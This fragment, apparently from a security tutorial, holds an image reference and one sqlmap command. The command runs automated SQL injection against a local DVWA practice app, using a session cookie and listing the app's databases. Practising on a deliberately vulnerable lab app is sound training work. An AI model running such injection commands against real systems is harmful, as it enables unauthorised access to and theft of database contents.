 py -3 sqlmap.py -u "http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1*&Submit=Submit" --cookie "security=low; PHPSESSID=uoanom4ui978elqvdbc8do96s4" --dbs